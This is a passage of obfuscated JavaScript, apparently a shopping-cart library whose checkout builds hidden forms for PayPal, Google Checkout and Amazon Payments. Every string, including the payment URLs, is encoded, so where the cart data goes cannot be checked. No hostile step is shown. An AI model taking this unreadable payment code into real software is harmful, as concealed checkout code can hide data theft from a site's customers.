_0x555539(_0x2629f2)?parseInt(this[_0x41893c(_0x3a9283._0x1b8687,_0x3a9283._0x4e569c)]('\x71\x75\x61\x6e\x74\x69\x74\x79',!0x0)||0x1,0xa):this[_0x41893c(_0x3a9283._0x59f050,'\x30\x30\x45\x36')](_0x41893c(0x16e,_0x3a9283._0x10fd56),_0x2629f2);},'\x70\x72\x69\x63\x65':function(_0x3d862f){function _0x45574e(_0x11611a,_0x519f96){return _0x370f3c(_0x11611a,_0x519f96- -0x358);}return _0x555539(_0x3d862f)?parseFloat(this[_0x45574e('\x42\x79\x36\x68',_0x504e38._0xa53f9a)](_0x45574e(_0x504e38._0x46a97e,_0x504e38._0x28f4d5),!0x0)[_0x45574e(_0x504e38._0x1d2933,0x2a2)]()[_0x45574e('\x61\x48\x35\x61',0x7)](_0x9bbbda[_0x45574e('\x42\x79\x36\x68',_0x504e38._0x5aa87a)]()[_0x45574e('\x4f\x6f\x21\x5b',0xe4)],'')[_0x45574e('\x4e\x77\x49\x26',0x154)](_0x9bbbda['\x63\x75\x72\x72\x65\x6e\x63\x79']()[_0x45574e('\x53\x21\x55\x42',_0x504e38._0x5aebb1)],'')||0x1):this[_0x45574e('\x53\x76\x49\x5b',0x352)]('\x70\x72\x69\x63\x65',parseFloat(_0x3d862f[_0x45574e('\x24\x6f\x2a\x50',_0x504e38._0x219820)]()[_0x45574e(_0x504e38._0x4597e7,-_0x504e38._0x53db6a)](_0x9bbbda[_0x45574e(_0x504e38._0x431cb6,0x1d8)]()[_0x45574e(_0x504e38._0x5451ed,0xf9)],'')[_0x45574e('\x52\x53\x79\x63',0x18f)](_0x9bbbda[_0x45574e('\x54\x4e\x49\x5a',-0xed)]()[_0x45574e(_0x504e38._0x310971,-0x24d)],'')));},'\x69\x64':function(){function _0x433fc6(_0x3813c7,_0x5efaf4){return _0x370f3c(_0x5efaf4,_0x3813c7- -_0x5a3a63._0x1e8536);}return this[_0x433fc6(-_0x38673e._0x328fba,'\x59\x47\x70\x64')]('\x69\x64',!0x1);},'\x74\x6f\x74\x61\x6c':function(){function _0x16350b(_0x497f44,_0x3ef4e6){return _0x370f3c(_0x3ef4e6,_0x497f44-_0x42946c._0x1ee8ca);}return this[_0x16350b(_0x7d0822._0xd31c0a,'\x4a\x67\x4a\x74')]()*this[_0x16350b(0x551,'\x50\x66\x44\x65')]();}},_0x9bbbda['\x65\x78\x74\x65\x6e\x64']({'\x63\x68\x65\x63\x6b\x6f\x75\x74':function(){function _0x373084(_0x1c3417,_0x13a1ea){return _0x370f3c(_0x13a1ea,_0x1c3417- -0x3d4);}if(_0x373084(_0x23f074._0x30176b,'\x59\x64\x50\x73')===_0x4b5513[_0x373084(_0x23f074._0x42e6c5,'\x41\x7a\x41\x6e')][_0x373084(0x131,_0x23f074._0x33ed4f)]['\x74\x6f\x4c\x6f\x77\x65\x72\x43\x61\x73'+'\x65']()&&_0x557a8d(_0x4b5513[_0x373084(-0xae,'\x63\x54\x79\x52')]['\x66\x6e']))_0x4b5513[_0x373084(-0x14a,'\x52\x53\x79\x63')]['\x66\x6e']['\x63\x61\x6c\x6c'](_0x9bbbda,_0x4b5513[_0x373084(0x6c,_0x23f074._0x197980)]);else{if(_0x557a8d(_0x9bbbda['\x63\x68\x65\x63\x6b\x6f\x75\x74'][_0x4b5513['\x63\x68\x65\x63\x6b\x6f\x75\x74'][_0x373084(_0x23f074._0x9f6145,'\x4c\x69\x4b\x61')]])){var _0x48fa80=_0x9bbbda[_0x373084(_0x23f074._0x4fa345,_0x23f074._0x3dab18)][_0x4b5513[_0x373084(-_0x23f074._0xef23da,'\x53\x21\x55\x42')][_0x373084(0x131,'\x58\x71\x63\x6f')]]['\x63\x61\x6c\x6c'](_0x9bbbda,_0x4b5513[_0x373084(0x4e,_0x23f074._0x3c99c8)]);_0x48fa80[_0x373084(_0x23f074._0x5dc40b,'\x76\x49\x7a\x66')]&&_0x48fa80['\x61\x63\x74\x69\x6f\x6e']&&_0x48fa80[_0x373084(0x2f1,_0x23f074._0x38d718)]&&!0x1!==_0x9bbbda[_0x373084(0x1d0,_0x23f074._0x2bcaad)]('\x62\x65\x66\x6f\x72\x65\x43\x68\x65\x63'+'\x6b\x6f\x75\x74',[_0x48fa80[_0x373084(-_0x23f074._0x59927a,_0x23f074._0x12ba86)]])&&_0x9bbbda[_0x373084(_0x23f074._0x18adb7,_0x23f074._0x4dea81)+_0x373084(-_0x23f074._0x590fd1,'\x54\x40\x42\x77')](_0x48fa80);}else _0x9bbbda[_0x373084(_0x23f074._0x41060a,'\x54\x40\x42\x77')]('\x4e\x6f\x20\x56\x61\x6c\x69\x64\x20\x43'+_0x373084(-0x1d0,'\x62\x58\x26\x26')+'\x74\x68\x6f\x64\x20\x53\x70\x65\x63\x69'+'\x66\x69\x65\x64');}},'\x65\x78\x74\x65\x6e\x64\x43\x68\x65\x63\x6b\x6f\x75\x74':function(_0xc10ad5){function _0x4f8653(_0x4cde1f,_0x33f073){return _0x370f3c(_0x4cde1f,_0x33f073- -0x3f5);}return _0x9bbbda['\x65\x78\x74\x65\x6e\x64'](_0x9bbbda[_0x4f8653(_0x1c26ab._0xc84d8e,-0x120)],_0xc10ad5);},'\x67\x65\x6e\x65\x72\x61\x74\x65\x41\x6e\x64\x53\x65\x6e\x64\x46\x6f\x72\x6d':function(_0x4f4978){var _0x214ed3={_0x16adc0:0xd5},_0x271522=_0x9bbbda['\x24\x63\x72\x65\x61\x74\x65'](_0x4b215d(_0x52a30a._0x1f506f,_0x52a30a._0xe5d31c));function _0x4b215d(_0x1bf5b9,_0x969109){return _0x370f3c(_0x1bf5b9,_0x969109- -_0x214ed3._0x16adc0);}_0x271522[_0x4b215d('\x24\x52\x49\x74',0x91)](_0x4b215d('\x53\x42\x4c\x26',0x3dc),'\x64\x69\x73\x70\x6c\x61\x79\x3a\x6e\x6f'+_0x4b215d('\x64\x36\x55\x52',_0x52a30a._0xa2cc53)),_0x271522[_0x4b215d(_0x52a30a._0x3d0d19,_0x52a30a._0x453787)](_0x4b215d(_0x52a30a._0x88a7ed,_0x52a30a._0x4dcf2d),_0x4f4978[_0x4b215d('\x73\x78\x78\x43',0x5dc)]),_0x271522[_0x4b215d('\x76\x49\x7a\x66',_0x52a30a._0x564c2f)](_0x4b215d(_0x52a30a._0x38ce73,_0x52a30a._0x56cd9c),_0x4f4978[_0x4b215d('\x30\x30\x45\x36',_0x52a30a._0x3c2e6e)]),_0x9bbbda[_0x4b215d(_0x52a30a._0x1780f6,_0x52a30a._0x175864)](_0x4f4978[_0x4b215d(_0x52a30a._0x3ae2e0,_0x52a30a._0x5c2f0f)],function(_0x51b965,_0x2436e9,_0x414179){var _0x5c0004={_0x5cd9b9:0x2f9};function _0x577798(_0x130e1c,_0x155293){return _0x4b215d(_0x155293,_0x130e1c-_0x5c0004._0x5cd9b9);}_0x271522[_0x577798(0x523,_0x11141f._0x51a926)](_0x9bbbda[_0x577798(_0x11141f._0x2beeb8,_0x11141f._0x229f54)](_0x577798(0x7a7,_0x11141f._0x5240b1))['\x61\x74\x74\x72'](_0x577798(_0x11141f._0x5b75c5,'\x63\x5d\x35\x68'),_0x577798(0x586,_0x11141f._0xf005d4))[_0x577798(_0x11141f._0x51c9a5,_0x11141f._0x5bbd93)](_0x577798(_0x11141f._0x215113,'\x68\x50\x5d\x23'),_0x414179)[_0x577798(0x48b,'\x52\x53\x79\x63')](_0x51b965));}),_0x9bbbda['\x24']('\x62\x6f\x64\x79')[_0x4b215d('\x24\x6f\x2a\x50',_0x52a30a._0xb91938)](_0x271522),_0x271522['\x65\x6c'][_0x4b215d(_0x52a30a._0x34f1bf,0x309)](),_0x271522[_0x4b215d('\x59\x64\x50\x73',0x1f4)]();}}),_0x9bbbda['\x65\x78\x74\x65\x6e\x64\x43\x68\x65\x63'+_0x370f3c('\x53\x21\x55\x42',_0xd8ba8._0x35d560)]({'\x50\x61\x79\x50\x61\x6c':function(_0x42440b){var _0x1c9b31={_0x183e34:0x97c,_0x39919d:'\x50\x66\x44\x65',_0x35f966:'\x42\x79\x36\x68',_0x3e1efa:'\x53\x76\x49\x5b',_0x17d2fe:'\x68\x24\x4b\x50',_0x773599:'\x43\x30\x49\x76',_0xbe420b:'\x61\x48\x35\x61',_0x2f9fc1:0x6ef,_0x52e2ba:'\x4a\x67\x4a\x74',_0x29dddc:'\x59\x47\x70\x64',_0x477473:'\x54\x40\x42\x77',_0x523c77:0x431,_0x502ea7:'\x67\x41\x26\x4c',_0x25ee95:'\x68\x24\x4b\x50'},_0x5e17c5={_0x5de775:'\x24\x52\x49\x74',_0x176fd3:'\x31\x5e\x74\x39'};if(!_0x42440b[_0x377281(_0x36d1ff._0x1e4b6,_0x36d1ff._0x5c3017)])return _0x9bbbda[_0x377281(_0x36d1ff._0x40d7e6,-_0x36d1ff._0x19b059)](_0x377281('\x53\x42\x4c\x26',_0x36d1ff._0x5554a6)+_0x377281('\x42\x79\x36\x68',_0x36d1ff._0x5b548e)+_0x377281('\x42\x79\x36\x68',0x27f)+_0x377281('\x58\x71\x63\x6f',_0x36d1ff._0x5873a6));var _0x34722d={'\x63\x6d\x64':_0x377281(_0x36d1ff._0x3e28e5,_0x36d1ff._0x12b8db),'\x75\x70\x6c\x6f\x61\x64':'\x31','\x63\x75\x72\x72\x65\x6e\x63\x79\x5f\x63\x6f\x64\x65':_0x9bbbda['\x63\x75\x72\x72\x65\x6e\x63\x79']()[_0x377281(_0x36d1ff._0x4deb1d,0xf3)],'\x62\x75\x73\x69\x6e\x65\x73\x73':_0x42440b[_0x377281(_0x36d1ff._0x5c1aa2,_0x36d1ff._0x44119f)],'\x72\x6d':_0x377281(_0x36d1ff._0x2cf69e,-0x13c)===_0x42440b[_0x377281(_0x36d1ff._0x40d7e6,_0x36d1ff._0x3f6b4e)]?'\x30':'\x32','\x74\x61\x78\x5f\x63\x61\x72\x74':(0x1*_0x9bbbda['\x74\x61\x78']())[_0x377281(_0x36d1ff._0x39b7ed,-0xc0)](0x2),'\x68\x61\x6e\x64\x6c\x69\x6e\x67\x5f\x63\x61\x72\x74':(0x1*_0x9bbbda[_0x377281('\x31\x5e\x74\x39',-_0x36d1ff._0x25b160)]())[_0x377281('\x76\x49\x7a\x66',-_0x36d1ff._0x205f43)](0x2),'\x63\x68\x61\x72\x73\x65\x74':'\x75\x74\x66\x2d\x38'},_0x307c9e=_0x42440b[_0x377281('\x64\x36\x55\x52',-_0x36d1ff._0x46b4ab)]?_0x377281('\x52\x53\x79\x63',-0x1b9)+_0x377281('\x31\x5e\x74\x39',_0x36d1ff._0x45dcf4)+_0x377281('\x62\x58\x26\x26',-_0x36d1ff._0x5c82b7)+_0x377281(_0x36d1ff._0x2cf69e,_0x36d1ff._0x1a3e4e)+_0x377281('\x65\x28\x53\x70',-_0x36d1ff._0x360727):_0x377281(_0x36d1ff._0x53070a,-0x12c)+_0x377281('\x68\x50\x5d\x23',-_0x36d1ff._0x5e300b)+'\x6f\x6d\x2f\x63\x67\x69\x2d\x62\x69\x6e'+_0x377281('\x68\x50\x5d\x23',-_0x36d1ff._0x2099b0),_0x30365d=_0x377281(_0x36d1ff._0x2bd1c2,-_0x36d1ff._0x12087f)===_0x42440b[_0x377281(_0x36d1ff._0xcfc58e,0x269)]?_0x377281('\x41\x7a\x41\x6e',_0x36d1ff._0x3d83a9):'\x50\x4f\x53\x54';function _0x377281(_0x5b2f90,_0x552dd4){return _0x370f3c(_0x5b2f90,_0x552dd4- -0x336);}return _0x42440b[_0x377281(_0x36d1ff._0x371ae6,-0x19f)]&&(_0x34722d['\x72\x65\x74\x75\x72\x6e']=_0x42440b[_0x377281(_0x36d1ff._0x35ef90,-0x140)]),_0x42440b[_0x377281('\x43\x30\x49\x76',-0x231)]&&(_0x34722d[_0x377281('\x41\x7a\x41\x6e',0x71)+_0x377281(_0x36d1ff._0x42b470,0x191)]=_0x42440b['\x63\x61\x6e\x63\x65\x6c']),_0x42440b['\x6e\x6f\x74\x69\x66\x79']&&(_0x34722d[_0x377281('\x50\x66\x44\x65',-_0x36d1ff._0x4842ca)]=_0x42440b[_0x377281(_0x36d1ff._0x6af1fb,-0x122)]),_0x9bbbda['\x65\x61\x63\x68'](function(_0x4e44f0,_0x22856b){function _0x23d003(_0x46ddd9,_0x4043df){return _0x377281(_0x4043df,_0x46ddd9-0x628);}var _0x3e262c,_0x268390=_0x22856b+0x1,_0x1c2ec2=_0x4e44f0[_0x23d003(_0x1c9b31._0x183e34,_0x1c9b31._0x39919d)](),_0x57c1e7=0x0;_0x34722d[_0x23d003(0x748,_0x1c9b31._0x35f966)+_0x268390]=_0x4e44f0[_0x23d003(0x8dc,_0x1c9b31._0x3e1efa)]('\x6e\x61\x6d\x65'),_0x34722d[_0x23d003(0x755,_0x1c9b31._0x17d2fe)+_0x268390]=_0x4e44f0[_0x23d003(0x435,_0x1c9b31._0x773599)](),_0x34722d[_0x23d003(0x77b,_0x1c9b31._0xbe420b)+_0x268390]=(0x1*_0x4e44f0[_0x23d003(_0x1c9b31._0x2f9fc1,_0x1c9b31._0x52e2ba)]())['\x74\x6f\x46\x69\x78\x65\x64'](0x2),_0x34722d[_0x23d003(0x57d,_0x1c9b31._0x29dddc)+'\x72\x5f'+_0x268390]=_0x4e44f0['\x67\x65\x74'](_0x23d003(0x6b9,_0x1c9b31._0x477473)+'\x72')||_0x268390,_0x9bbbda[_0x23d003(0x4c4,'\x4a\x67\x4a\x74')](_0x1c2ec2,function(_0x4cbbe7,_0x48e5a7,_0x8b9f2c){function _0x5a8686(_0x45c0e9,_0x2a570c){return _0x23d003(_0x2a570c- -0x662,_0x45c0e9);}_0x48e5a7<0xa&&(_0x3e262c=!0x0,_0x9bbbda[_0x5a8686('\x51\x38\x75\x64',-0xcb)](_0x4b5513[_0x5a8686(_0x5e17c5._0x5de775,0x7c)+_0x5a8686(_0x5e17c5._0x176fd3,0x2e9)],function(_0x207b0){_0x207b0===_0x8b9f2c&&(_0x3e262c=!0x1);}),_0x3e262c&&(_0x57c1e7+=0x1,_0x34722d['\x6f\x6e'+_0x48e5a7+'\x5f'+_0x268390]=_0x8b9f2c,_0x34722d['\x6f\x73'+_0x48e5a7+'\x5f'+_0x268390]=_0x4cbbe7));}),_0x34722d[_0x23d003(_0x1c9b31._0x523c77,_0x1c9b31._0x502ea7)+_0x23d003(0x899,_0x1c9b31._0x25ee95)+_0x22856b]=Math[_0x23d003(0x619,'\x51\x38\x75\x64')](0xa,_0x57c1e7);}),{'\x61\x63\x74\x69\x6f\x6e':_0x307c9e,'\x6d\x65\x74\x68\x6f\x64':_0x30365d,'\x64\x61\x74\x61':_0x34722d};},'\x47\x6f\x6f\x67\x6c\x65\x43\x68\x65\x63\x6b\x6f\x75\x74':function(_0x68ac91){if(!_0x68ac91['\x6d\x65\x72\x63\x68\x61\x6e\x74\x49\x44'])return _0x9bbbda['\x65\x72\x72\x6f\x72'](_0x33a33d(_0xc56fcb._0xc3e0eb,'\x4c\x69\x4b\x61')+_0x33a33d(0x98,_0xc56fcb._0x1e34e9)+'\x64\x65\x64\x20\x66\x6f\x72\x20\x47\x6f'+'\x6f\x67\x6c\x65\x43\x68\x65\x63\x6b\x6f'+'\x75\x74');if(_0x33a33d(_0xc56fcb._0x271bf1,'\x4f\x6f\x21\x5b')!==_0x9bbbda[_0x33a33d(0x3ea,'\x53\x21\x55\x42')]()[_0x33a33d(_0xc56fcb._0x2cd315,'\x53\x21\x55\x42')]&&_0x33a33d(_0xc56fcb._0x47936a,_0xc56fcb._0x320fb0)!==_0x9bbbda['\x63\x75\x72\x72\x65\x6e\x63\x79']()[_0x33a33d(_0xc56fcb._0x379582,_0xc56fcb._0x557655)])return _0x9bbbda['\x65\x72\x72\x6f\x72']('\x47\x6f\x6f\x67\x6c\x65\x20\x43\x68\x65'+_0x33a33d(0x132,_0xc56fcb._0x172b68)+_0x33a33d(_0xc56fcb._0x3dc8f5,_0xc56fcb._0x160e79)+'\x53\x44\x20\x61\x6e\x64\x20\x47\x42\x50');var _0x4e15e7={'\x73\x68\x69\x70\x5f\x6d\x65\x74\x68\x6f\x64\x5f\x6e\x61\x6d\x65\x5f\x31':_0x33a33d(0x3da,'\x4e\x77\x49\x26'),'\x73\x68\x69\x70\x5f\x6d\x65\x74\x68\x6f\x64\x5f\x70\x72\x69\x63\x65\x5f\x31':_0x9bbbda[_0x33a33d(_0xc56fcb._0x5d2c37,_0xc56fcb._0x11883a)](),'\x73\x68\x69\x70\x5f\x6d\x65\x74\x68\x6f\x64\x5f\x63\x75\x72\x72\x65\x6e\x63\x79\x5f\x31':_0x9bbbda[_0x33a33d(_0xc56fcb._0x36b433,_0xc56fcb._0x5e1ba3)]()['\x63\x6f\x64\x65'],'\x5f\x63\x68\x61\x72\x73\x65\x74\x5f':''},_0x118a9f=_0x33a33d(_0xc56fcb._0x5b88f4,'\x79\x24\x53\x4c')+_0x33a33d(_0xc56fcb._0x2677ea,'\x4c\x64\x49\x46')+_0x33a33d(_0xc56fcb._0x5cacf1,_0xc56fcb._0x3e4ccc)+_0x33a33d(_0xc56fcb._0x494d68,_0xc56fcb._0x3de527)+_0x33a33d(_0xc56fcb._0x55f42f,'\x73\x78\x78\x43')+_0x33a33d(0x552,_0xc56fcb._0x30a0c8)+_0x33a33d(_0xc56fcb._0x14c457,_0xc56fcb._0x682639)+_0x68ac91[_0x33a33d(0x2c5,'\x59\x64\x50\x73')],_0x5620fe='\x47\x45\x54'===_0x68ac91[_0x33a33d(0x656,'\x26\x31\x69\x47')]?_0x33a33d(0x489,_0xc56fcb._0x587b27):_0x33a33d(_0xc56fcb._0x4c2d69,'\x79\x24\x53\x4c');function _0x33a33d(_0x95d4c4,_0x5de536){return _0x370f3c(_0x5de536,_0x95d4c4- -0x51);}return _0x9bbbda[_0x33a33d(0x4b0,'\x42\x79\x36\x68')](function(_0x45645f,_0x18707f){var _0x3233eb={_0x4ff480:0x138,_0x4959ab:'\x33\x5b\x51\x44',_0x1957b0:'\x50\x66\x44\x65'},_0x3ad3aa={_0x4d02c6:0x56a},_0x201c4b={_0x5c4052:0x341};function _0x5adfca(_0xdfd664,_0xd32f77){return _0x33a33d(_0xdfd664-_0x201c4b._0x5c4052,_0xd32f77);}var _0x476e3c,_0x3e8fcb=_0x18707f+0x1,_0x271009=[];_0x4e15e7['\x69\x74\x65\x6d\x5f\x6e\x61\x6d\x65\x5f'+_0x3e8fcb]=_0x45645f[_0x5adfca(0x5d6,_0x3c865f._0xa77dff)](_0x5adfca(0x8cd,'\x4f\x6f\x21\x5b')),_0x4e15e7[_0x5adfca(_0x3c865f._0x162fb3,_0x3c865f._0x2747b6)+'\x69\x74\x79\x5f'+_0x3e8fcb]=_0x45645f['\x71\x75\x61\x6e\x74\x69\x74\x79'](),_0x4e15e7[_0x5adfca(0x6f5,_0x3c865f._0xcfe83f)+'\x5f'+_0x3e8fcb]=_0x45645f[_0x5adfca(_0x3c865f._0x1a58f0,_0x3c865f._0x31dfb6)](),_0x4e15e7[_0x5adfca(0x754,'\x33\x5b\x51\x44')+_0x5adfca(0x865,'\x29\x30\x31\x76')+_0x3e8fcb]=_0x9bbbda['\x63\x75\x72\x72\x65\x6e\x63\x79']()[_0x5adfca(0x92b,_0x3c865f._0xa77dff)],_0x4e15e7[_0x5adfca(_0x3c865f._0x582602,_0x3c865f._0x23438e)+_0x5adfca(_0x3c865f._0x52efa1,_0x3c865f._0x205978)+_0x3e8fcb]=_0x45645f[_0x5adfca(_0x3c865f._0x52cb97,_0x3c865f._0x2570a9)]('\x74\x61\x78\x52\x61\x74\x65')||_0x9bbbda[_0x5adfca(0x46c,'\x50\x66\x44\x65')](),_0x9bbbda[_0x5adfca(_0x3c865f._0x26b983,'\x4e\x77\x49\x26')](_0x45645f[_0x5adfca(0x6dd,'\x64\x6e\x4b\x77')](),function(_0x130aef,_0x3f651f,_0x52921a){function _0xb9e35b(_0x2164ed,_0x243241){return _0x5adfca(_0x2164ed- -_0x3ad3aa._0x4d02c6,_0x243241);}_0x476e3c=!0x0,_0x9bbbda[_0xb9e35b(-_0x3233eb._0x4ff480,_0x3233eb._0x4959ab)](_0x4b5513[_0xb9e35b(0x2f1,_0x3233eb._0x1957b0)+'\x6d\x43\x68\x65\x63\x6b\x6f\x75\x74'],function(_0x13c638){_0x13c638===_0x52921a&&(_0x476e3c=!0x1);}),_0x476e3c&&_0x271009['\x70\x75\x73\x68'](_0x52921a+'\x3a\x20'+_0x130aef);}),_0x4e15e7[_0x5adfca(_0x3c865f._0x29f961,'\x54\x40\x42\x77')+_0x5adfca(0x8fd,'\x24\x52\x49\x74')+_0x3e8fcb]=_0x271009[_0x5adfca(_0x3c865f._0x3ebaa2,_0x3c865f._0x2570a9)]('\x2c\x20');}),{'\x61\x63\x74\x69\x6f\x6e':_0x118a9f,'\x6d\x65\x74\x68\x6f\x64':_0x5620fe,'\x64\x61\x74\x61':_0x4e15e7};},'\x41\x6d\x61\x7a\x6f\x6e\x50\x61\x79\x6d\x65\x6e\x74\x73':function(_0x1004ca){var _0x56c5f9={_0x4a9dbc:0x2a6,_0x4367bc:'\x64\x33\x78\x5b',_0x501f09:0x416,_0x437c10:'\x53\x76\x49\x5b',_0x295ac7:'\x62\x58\x26\x26',_0x27589b:0x35c,_0x3a9e37:0x4bf,_0x2d0450:'\x37\x64\x21\x26',_0x45713c:0x558,_0x4140bb:0x760,_0x46f71a:'\x62\x58\x26\x26',_0x52aa37:0x28a,_0x530149:'\x33\x5b\x51\x44',_0x57e6f6:'\x67\x41\x26\x4c',_0x4d2273:0x457,_0x20be38:'\x59\x64\x50\x73',_0x23390d:0x2b5,_0xb6b92a:0x4f1,_0x4078e7:'\x4c\x64\x49\x46',_0x2c0955:0x618,_0x6166d:'\x4c\x69\x4b\x61',_0x51931f:0x555,_0x508195:'\x68\x24\x4b\x50',_0x2c9c14:'\x43\x30\x49\x76',_0x42e36a:0x667,_0x15ae75:'\x62\x58\x26\x26',_0x44461a:'\x24\x6f\x2a\x50'},_0x5e2cfe={_0x2ed8bd:'\x4c\x69\x4b\x61',_0x147274:0x5d5,_0x261dae:'\x31\x53\x70\x47',_0xe35751:'\x61\x48\x35\x61'},_0x5ae0b5={_0x12053d:0x22a};if(!_0x1004ca[_0xc88d14('\x62\x58\x26\x26',_0x243827._0xfe9901)+_0xc88d14('\x4f\x6f\x21\x5b',0x7b0)])return _0x9bbbda['\x65\x72\x72\x6f\x72'](_0xc88d14(_0x243827._0x2dec20,0x85c)+_0xc88d14('\x58\x71\x63\x6f',_0x243827._0x22e200)+_0xc88d14('\x78\x37\x4b\x77',0x77b)+'\x20\x66\x6f\x72\x20\x41\x6d\x61\x7a\x6f'+_0xc88d14('\x31\x5e\x74\x39',_0x243827._0xb9c97f));if(!_0x1004ca[_0xc88d14('\x64\x33\x78\x5b',_0x243827._0x311bd1)+'\x64'])return _0x9bbbda['\x65\x72\x72\x6f\x72'](_0xc88d14('\x31\x5e\x74\x39',_0x243827._0x5a8f66)+'\x74\x20\x69\x64\x20\x70\x72\x6f\x76\x69'+_0xc88d14(_0x243827._0x207667,0x6bf)+_0xc88d14('\x58\x71\x63\x6f',0x4c8)+_0xc88d14(_0x243827._0x4b28e3,0x541));function _0xc88d14(_0x4b2bd3,_0x3911ad){return _0x370f3c(_0x4b2bd3,_0x3911ad-_0x30f49f._0x51ec1b);}if(!_0x1004ca[_0xc88d14('\x54\x40\x42\x77',_0x243827._0x4b59fd)+_0xc88d14(_0x243827._0x2d9aab,_0x243827._0x42ae28)])return _0x9bbbda[_0xc88d14(_0x243827._0x207667,0x7dc)](_0xc88d14('\x62\x58\x26\x26',0x74a)+_0xc88d14(_0x243827._0x5439b9,_0x243827._0xb1bc02)+_0xc88d14('\x31\x5e\x74\x39',0x582)+_0xc88d14(_0x243827._0x1d42a8,_0x243827._0x954105)+_0xc88d14(_0x243827._0x43ce63,_0x243827._0x2e2917));var _0x107546={'\x61\x77\x73\x5f\x61\x63\x63\x65\x73\x73\x5f\x6b\x65\x79\x5f\x69\x64':_0x1004ca['\x61\x77\x73\x5f\x61\x63\x63\x65\x73\x73'+_0xc88d14('\x4c\x69\x4b\x61',_0x243827._0xb109d7)],'\x6d\x65\x72\x63\x68\x61\x6e\x74\x5f\x73\x69\x67\x6e\x61\x74\x75\x72\x65':_0x1004ca[_0xc88d14(_0x243827._0x2dec20,_0x243827._0x24dd06)+_0xc88d14(_0x243827._0x30303a,_0x243827._0x424987)],'\x63\x75\x72\x72\x65\x6e\x63\x79\x5f\x63\x6f\x64\x65':_0x9bbbda[_0xc88d14(_0x243827._0x5a95e6,_0x243827._0x1a00cd)]()[_0xc88d14('\x59\x64\x50\x73',_0x243827._0x447aae)],'\x74\x61\x78\x5f\x72\x61\x74\x65':_0x9bbbda[_0xc88d14('\x31\x53\x70\x47',_0x243827._0x23dac0)](),'\x77\x65\x69\x67\x68\x74\x5f\x75\x6e\x69\x74':_0x1004ca['\x77\x65\x69\x67\x68\x74\x5f\x75\x6e\x69'+'\x74']||'\x6c\x62'},_0x27ce1c=_0xc88d14('\x46\x5d\x4c\x4f',_0x243827._0x1a6e82)+_0xc88d14('\x24\x52\x49\x74',0x418)+(_0x1004ca[_0xc88d14(_0x243827._0x24d219,0x77a)]?_0xc88d14(_0x243827._0x1fcfeb,_0x243827._0x3b92d6):'')+(_0xc88d14(_0x243827._0x54d106,0x69d)+_0xc88d14('\x37\x64\x21\x26',_0x243827._0x28d081)+'\x2f')+_0x1004ca[_0xc88d14(_0x243827._0x567a3e,0x95a)+'\x64'],_0x56b19a=_0xc88d14('\x62\x30\x49\x78',0x606)===_0x1004ca[_0xc88d14(_0x243827._0x2e1457,0x850)]?_0xc88d14(_0x243827._0x41225b,_0x243827._0x519799):_0xc88d14(_0x243827._0x249190,0x49a);return _0x9bbbda[_0xc88d14('\x42\x79\x36\x68',0x7d5)](function(_0x516504,_0x49c2ee){var _0x5e5f94={_0x3ff6a2:0xa0};function _0x3d3c89(_0x1f56a9,_0x522965){return _0xc88d14(_0x522965,_0x1f56a9- -_0x5ae0b5._0x12053d);}var _0x5626ed=_0x49c2ee+0x1,_0x256b09=[];_0x107546[_0x3d3c89(_0x56c5f9._0x4a9dbc,_0x56c5f9._0x4367bc)+'\x5f'+_0x5626ed]=_0x516504['\x67\x65\x74'](_0x3d3c89(_0x56c5f9._0x501f09,_0x56c5f9._0x437c10)),_0x107546[_0x3d3c89(0x318,'\x46\x5d\x4c\x4f')+_0x3d3c89(0x610,'\x62\x30\x49\x78')+_0x5626ed]=_0x516504[_0x3d3c89(0x36c,'\x53\x76\x49\x5b')](),_0x107546[_0x3d3c89(0x6cf,_0x56c5f9._0x295ac7)+'\x5f'+_0x5626ed]=_0x516504[_0x3d3c89(_0x56c5f9._0x27589b,'\x4c\x69\x4b\x61')](),_0x107546['\x69\x74\x65\x6d\x5f\x73\x6b\x75\x5f\x20'+_0x5626ed]=_0x516504[_0x3d3c89(_0x56c5f9._0x3a9e37,'\x68\x24\x4b\x50')](_0x3d3c89(0x748,_0x56c5f9._0x2d0450))||_0x516504['\x69\x64'](),_0x107546[_0x3d3c89(_0x56c5f9._0x45713c,'\x33\x5b\x51\x44')+_0x3d3c89(0x686,'\x52\x53\x79\x63')+_0x5626ed]=_0x1004ca['\x6d\x65\x72\x63\x68\x61\x6e\x74\x5f\x69'+'\x64'],_0x516504[_0x3d3c89(_0x56c5f9._0x4140bb,_0x56c5f9._0x46f71a)](_0x3d3c89(_0x56c5f9._0x52aa37,_0x56c5f9._0x530149))&&(_0x107546[_0x3d3c89(0x70d,'\x29\x30\x31\x76')+'\x74\x5f'+_0x5626ed]=_0x516504[_0x3d3c89(0x4b3,_0x56c5f9._0x57e6f6)](_0x3d3c89(_0x56c5f9._0x4d2273,_0x56c5f9._0x20be38))),_0x4b5513[_0x3d3c89(0x499,'\x78\x37\x4b\x77')+_0x3d3c89(_0x56c5f9._0x23390d,'\x64\x6e\x4b\x77')]&&(_0x107546[_0x3d3c89(0x2c5,'\x79\x24\x53\x4c')+_0x3d3c89(0x1d1,'\x54\x30\x34\x34')+_0x3d3c89(_0x56c5f9._0xb6b92a,_0x56c5f9._0x4078e7)+_0x3d3c89(0x70a,'\x68\x24\x4b\x50')+_0x5626ed]=_0x4b5513[_0x3d3c89(_0x56c5f9._0x2c0955,_0x56c5f9._0x6166d)+_0x3d3c89(_0x56c5f9._0x51931f,_0x56c5f9._0x508195)]),_0x9bbbda['\x65\x61\x63\x68'](_0x516504[_0x3d3c89(0x4c5,'\x44\x32\x42\x35')](),function(_0x2b4e64,_0x3c6a7c,_0x1d5c25){function _0x2aaf16(_0x3de96b,_0x3f02f0){return _0x3d3c89(_0x3de96b-_0x5e5f94._0x3ff6a2,_0x3f02f0);}var 